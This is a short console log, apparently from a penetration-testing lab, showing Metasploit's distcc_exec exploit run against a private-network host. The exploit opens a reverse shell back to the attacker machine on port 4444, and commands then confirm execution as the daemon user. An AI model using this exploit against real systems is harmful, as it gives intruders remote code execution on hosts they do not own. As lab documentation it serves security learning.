 msf5 exploit(unix/misc/distcc_exec) >
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.198.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gI0o2rFFRUa0WHlj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gI0o2rFFRUa0WHlj\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.198.130:4444 -> 192.168.198.129:58580) at 2019-05-
1 15:37:39 +0800
whoami
daemon
id
ctrl + c退出会话
uid=1(daemon) gid=1(daemon) groups=1(daemon)